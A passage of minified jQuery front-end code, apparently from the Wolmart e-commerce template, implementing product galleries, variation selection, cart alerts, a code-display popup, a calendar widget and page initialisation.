class="w-icon-movie"></i></a>')),o.$wrapper.on("click",".btn-wishlist",a),o.$wrapper.on("click",".rating-reviews",n),"complete"===Wolmart.status&&(Wolmart.slider(s,{thumbs:{swiper:o.$thumbsWrap.data("slider")}}),Wolmart.initQtyInput(e.find(".quantity"))),s.length&&window.addEventListener("resize",(function(){Wolmart.requestTimeout((function(){null!=s.data("slider")&&(s.data("slider").update(),o.$thumbsWrap.data("slider").update())}),100)}),{passive:!0}),o.$wrapper.find(".product-single-swiper").on("initialized.slider",(function(e){t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions)})),o.$wrapper.find(".product-thumbs-sticky").length&&(o.isStickyScrolling=!1,o.$wrapper.on("click",".product-thumb:not(.active)",o.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",o.scrollStickyThumbnail.bind(this),{passive:!0})),function(e){e.$selects=e.$wrapper.find(".product-variations select"),e.$items=e.$wrapper.find(".product-variations"),e.$priceWrap=e.$wrapper.find(".product-variation-price"),e.$clean=e.$wrapper.find(".product-variation-clean"),e.$btnCart=e.$wrapper.find(".btn-cart"),e.variationCheck(),e.$selects.on("change",(function(t){e.variationCheck()})),e.$items.children("a").on("click",(function(i){t(this).toggleClass("active").siblings().removeClass("active"),i.preventDefault(),e.variationCheck(),e.$items.parent(".product-image-swatch")&&e.swatchImage()})),e.$clean.on("click",(function(t){t.preventDefault(),e.variationClean(!0)}))}(this)},e.prototype.variationCheck=function(){var e=this,i=!0;e.$selects.each((function(){return this.value||(i=!1)})),e.$items.each((function(){var e=t(this);if(e.children("a:not(.size-guide)").length)return e.children(".active").length||(i=!1)})),i?e.variationMatch():e.variationClean()},e.prototype.variationMatch=function(){var t=this;t.$priceWrap.find("span").text("$"+(Math.round(50*Math.random())+200)+".00"),t.$priceWrap.slideDown(),t.$clean.slideDown(),t.$btnCart.removeClass("disabled")},e.prototype.variationClean=function(t){t&&this.$selects.val(""),t&&this.$items.children(".active").removeClass("active"),this.$priceWrap.slideUp(),this.$clean.css("display","none"),this.$btnCart.addClass("disabled")},e.prototype.clickStickyThumbnail=function(e){var i=this,a=t(e.currentTarget),n=(a.parent().children(".active").index(),a.index()+1);a.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0;var o=a.closest(".product-thumbs-sticky").find(".product-image-wrapper > :nth-child("+n+")");o.length&&(o=o.offset().top+10,Wolmart.scrollTo(o,500)),setTimeout((function(){i.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||e.$wrapper.find(".product-image-wrapper .product-image").each((function(){if(Wolmart.isOnScreen(this))return e.$wrapper.find(".product-thumbs > :nth-child("+(t(this).index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.swatchImage=function(){var t=this.$items.find(".active img").attr("src"),e=this.$wrapper.find(".swiper-slide:first-child .product-image img"),i=this.$wrapper.find(".swiper-slide:first-child .product-thumb img");e.attr("src",t),i.attr("src",t)},Wolmart.productSingle=function(i){return Wolmart.$(i).each((function(){var i=t(this);i.is("body > *")||i.data("product-single",new e(i))})),null}}(jQuery),function(t){function e(e){e.preventDefault();var i,a,n=t(e.currentTarget),o=n.closest(".product-single"),s=n.closest(".review-image");if((i=n.closest(".review-image").length?n.closest(".review-image").find("img"):o.find(".product-single-swiper").length?o.find(".product-single-swiper .swiper-slide:not(.cloned) img:first-child"):o.find(".product-gallery-carousel").length?o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img"):o.find(".product-image img:first-child")).length){a=i.map((function(){var e=t(this);return{src:e.attr("data-zoom-image"),w:800,h:900,title:e.attr("alt")}})).get();var r=o.find(".product-single-swiper").data("slider"),l=r?r.activeIndex:o.find(".product-gallery .product-gallery-btn").index(n);if(1==s.length)l=s.find("img").index(n);if("undefined"!=typeof PhotoSwipe){var c=t(".pswp")[0];if("rtl"==Wolmart.$body.attr("dir"))var d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0,rtl:!0});else d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0});d.init(),Wolmart.photoSwipe=d}}}function i(t){t.preventDefault(),Wolmart.popup({items:{src:'<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")}function a(e){var i=t(this);i.addClass("active").siblings().removeClass("active"),i.parent().addClass("selected"),i.closest(".rating-form").find("select").val(i.text()),e.preventDefault()}function n(e){var i=t(this),a=t(".main-content > .alert, .container > .alert");if(i.hasClass("disabled"))alert("Please select some product options before adding this product to your cart.");else{if(a.length)a.fadeOut((function(){a.fadeIn()}));else{var n='<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“'+i.closest(".product-single").find(".product-title").text()+'” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';i.closest(".product-single").before(n)}t(".product-sticky-content").trigger("recalc.pin")}}Wolmart.initProductSinglePage=function(){t(".product-gallery").each((function(){var e=t(this),i=e.find(".product-image");i.length&&0==e.find(".swiper-container").length&&i.zoom(Wolmart.zoomImageOptions)})),function(e){var i=t(e),a=i.closest(".product-single"),n='<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="'+a.find(".product-image img").eq(0).attr("src")+'" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">'+a.find(".product-details .product-title").text()+'</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">'+a.find(".new-price").text()+'</ins><del class="old-price">'+a.find(".old-price").text()+"</del></div>                                        </div></div>";function o(){i.hasClass("fix-top")&&window.innerWidth>767&&i.removeClass("fix-top").addClass("fix-bottom"),i.hasClass("fix-bottom")&&window.innerWidth>767||(i.hasClass("fix-bottom")&&window.innerWidth<768&&i.removeClass("fix-bottom").addClass("fix-top"),i.hasClass("fix-top")&&window.innerWidth)}i.find(".product-qty-form").before(n),window.addEventListener("resize",o,{passive:!0}),o()}(".product-sticky-content"),document.body.classList.contains("home")||Wolmart.$body.on("click",".product-image-full",e).on("click",".review-image img",e).on("click",".product-video-viewer",i).on("click",".product-degree-viewer",(function(e){e.preventDefault(e),t.fn.ThreeSixty&&function(t){t.preventDefault(),Wolmart.popup({type:"inline",mainClass:"product-popupbox wm-fade product-360-popup",preloader:!1,items:{src:'<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>'},callbacks:{open:function(){this.container.find(".product-gallery-degree").ThreeSixty({imagePath:"assets/images/products/video/",filePrefix:"360-",ext:".jpg",totalFrames:18,endFrame:18,currentFrame:1,imgList:this.container.find(".product-degree-images"),progress:".w-loading",height:500,width:830,navigation:!0})},beforeClose:function(){this.container.empty()}}})}(e)})).on("click",".rating-form .rating-stars > a",a).on("click",".product-single:not(.product-popup) .btn-cart",n)}}(jQuery),function(t){Wolmart.initCodePopup=function(){t(".box-btn.showcode span").each((function(){t(this).text("</>")})),t(".show-code-action").each((function(){var e,i,a=t(this),n=a[0].outerHTML.replace("show-code-action",""),o=n.slice(1,n.length-1).indexOf("<"),s=n.indexOf(">");o-s>6?(e=new RegExp("\n"+String(" ").repeat(o-s-6),"gi"),i=n.replace(e,"\n")):i=n,a.data("codepopup",i)})),Wolmart.$body.on("click",".box-btn.showcode",(function(){var e=t(this);e.hasClass("enabled")?(e.removeClass("enabled").addClass("disabled"),e.children("p")[0].innerHTML="Show Code: Disabled",t(".show-code-action").each((function(){var e=t(this);e.removeClass("show-code-added"),setTimeout((function(){e[0].removeChild(e[0].lastElementChild)}),300)}))):(e.removeClass("disabled").addClass("enabled"),e.children("p")[0].innerHTML="Show Code: Enabled",t(".show-code-action").each((function(){var e=t(this),i=document.createElement("span");i.className="show-code",i.appendChild(document.createTextNode("</>")),this.appendChild(i),setTimeout((function(){e.addClass("show-code-added")}),200)})))})),Wolmart.$body.on("click",".show-code",(function(e){e.stopPropagation();var i=t(this).parent();if(i.hasClass("show-code-added")){var a=i[0].lastElementChild;i[0].removeChild(a),t(".code-popup #textareaCode").text(i.data("codepopup")),t(".code-copy a").html('<i class="copy-icon far fa-copy"></i>Copy to Clipboard'),Wolmart.$body.on("click",".code-copy a",(function(e){e.preventDefault(),t(".code-popup #textareaCode").trigger("select"),document.execCommand("copy"),t(this).html('<i class="copy-icon far fa-copy"></i>Copied')})),setTimeout((function(){Wolmart.popup({items:{src:".code-popup"},type:"inline",tLoading:"",mainClass:"mfp-code mfp-fadein-popup"}),t(".CodeMirror").remove(),CodeMirror.fromTextArea(document.getElementById("textareaCode"),{mode:"text/html",htmlMode:!0,lineWrapping:!1,smartIndent:!1,spellcheck:!0,addModeClass:!0,readOnly:!0})}),100),i[0].appendChild(a)}})),Wolmart.$body.on("mouseenter mouseleave",".show-code-action",(function(t){t.stopPropagation()}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this,i=e.settings.months[t.getMonth()];i+=e.settings.displayYear?" "+t.getFullYear():"",e.element.find(".calendar-title").html(i)};e.defaultOptions={months:["January","February","March","April","May","June","July","August","September","October","November","December"],days:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],displayYear:!0,fixedStartDay:!0,dayNumber:0,dayExcerpt:3},e.prototype.init=function(a,n){var o=this;o.element=a,o.settings=t.extend({},!0,e.defaultOptions,Wolmart.parseOptions(a.attr("data-calendar-options")),n),o.today=new Date,i=i.bind(this);var s=t('<div class="calendar"></div>'),r=t('<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>');s.append(r),a.append(s),i(o.today),o.render(o.today,s),o.bindEvents()},e.prototype.render=function(e,i){var a=this;i.find("table")&&i.find("table").remove();var n=t("<table></table>"),o=t("<thead></thead>"),s=t("<tbody></tbody"),r=e.getFullYear(),l=e.getMonth(),c=new Date(r,l,1),d=new Date(r,l+1,0),p=c.getDay();if(a.settings.fixedStartDay){for(p=a.settings.dayNumber;c.getDay()!=p;)c.setDate(c.getDate()-1);for(;d.getDay()!=(p+7)%7;)d.setDate(d.getDate()+1)}for(var u=p;u<p+7;u++){var m=t("<th>"+a.settings.days[u%7].substring(0,a.settings.dayExcerpt)+"</th>");u%7==0&&m.addClass("holiday"),o.append(m)}for(var h=c;h<d;h.setDate(h.getDate())){var f=t("<tr></tr>");for(u=0;u<7;u++){var g=t('<td><span class="day" data-date="'+h.toISOString()+'">'+h.getDate()+"</span></td>");h.toDateString()==(new Date).toDateString()&&g.find(".day").addClass("today"),h.getMonth()!=e.getMonth()&&g.find(".day").addClass("disabled"),f.append(g),h.setDate(h.getDate()+1)}s.append(f)}n.append(o),n.append(s),i.append(n)},e.prototype.changeMonth=function(e){this.today.setMonth(this.today.getMonth()+e,1),this.render(this.today,t(this.element).find(".calendar")),i(this.today)},e.prototype.bindEvents=function(){var e=this;t(e.element).find(".btn-calendar-prev").on("click",(function(t){e.changeMonth(-1),t.preventDefault()})),t(e.element).find(".btn-calendar-next").on("click",(function(t){e.changeMonth(1),t.preventDefault()}))},Wolmart.calendar=function(i,a){Wolmart.$(i).each((function(){var i=t(this);Wolmart.call((function(){new e(i,a)}))}))},Wolmart.initVendor=function(e){var i=t(e),a=i.closest(".page-content").find(".toolbox .vendor-search-toggle"),n=i.find(".store-phone");a.on("click",(function(t){var e=a.closest(".vendor-toolbox").next(".vendor-search-wrapper");e.hasClass("open")?e.removeClass("open").slideUp():e.addClass("open").slideDown(),t.preventDefault()})),n.on("click",(function(){alert("Always open these types of links in the associated app")}))},Wolmart.slideContent=function(e){var i=t(e),a=i.next();i.on("click",(function(t){t.preventDefault(),a.hasClass("open")?(a.removeClass("open").slideUp(),i.find(".custom-checkbox").removeClass("checked")):(a.addClass("open").slideDown(),i.find(".custom-checkbox").addClass("checked"))}))},Wolmart.initLoginVendor=function(e){var i=t(e),a=i.parent().find(".login-vendor"),n=i.find(".check-customer");i.find(".check-seller").on("click",(function(){i.find("#check-seller").addClass("active"),i.find("#check-customer").removeClass("active"),a.slideDown()})),n.on("click",(function(){i.find("#check-customer").addClass("active"),i.find("#check-seller").removeClass("active"),a.slideUp()}))}}(jQuery),jQuery,Wolmart.initLayout=function(){Wolmart.isotopes(".grid:not(.grid-float)"),Wolmart.stickySidebar(".sticky-sidebar")},Wolmart.init=function(){Wolmart.appearAnimate(".appear-animate"),Wolmart.setTab(".nav-tabs"),Wolmart.stickyContent(".sticky-header",{scrollMode:!1}),Wolmart.stickyContent(".sticky-footer",{minWidth:0,maxWidth:767,top:150,hide:!0,max_index:2100,scrollMode:!0}),Wolmart.stickyContent(".sticky-toolbox",Wolmart.stickyToolboxOptions),Wolmart.stickyContent(".product-sticky-content",Wolmart.stickyProductOptions),Wolmart.parallax(".parallax"),Wolmart.skrollrParallax(),Wolmart.initFloatingParallax(),Wolmart.menu.init(),Wolmart.initScrollTopButton(),Wolmart.shop.init(),Wolmart.alert(".alert"),Wolmart.closeTopNotice(".banner-close"),Wolmart.accordion(".card-header > a"),Wolmart.sidebar("sidebar"),Wolmart.sidebar("right-sidebar"),Wolmart.productSingle(".product-single"),Wolmart.initProductSinglePage(),Wolmart.initQtyInput(".quantity"),Wolmart.initNavFilter(".nav-filters .nav-filter"),Wolmart.calendar(".calendar-container"),Wolmart.countDown(".product-countdown, .countdown"),Wolmart.initPopup(),Wolmart.initNotificationAlert(),Wolmart.countTo(".count-to"),Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),Wolmart.Minipopup.init(),Wolmart.headerToggleSearch(".hs-toggle"),Wolmart.initVendor(".store"),Wolmart.slideContent(".login-toggle"),Wolmart.slideContent(".coupon-toggle"),Wolmart.slideContent(".checkbox-toggle"),Wolmart.initLoginVendor(".user-checkbox"),Wolmart.initCodePopup(),Wolmart.slider(".swiper-container"),Wolmart.call(Wolmart.slider.pgToggle),Wolmart.$window.on("resize",(function(){Wolmart.call(Wolmart.slider.pgToggle)}))},jQuery,window.onload=function(){Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=0,Wolmart.resizeChanged=!1,Wolmart.status="loaded",document.body.classList.add("loaded"),Wolmart.call(Wolmart.initLayout),Wolmart.call(Wolmart.init),Wolmart.status="complete",Wolmart.$window.trigger("wolmart_complete")};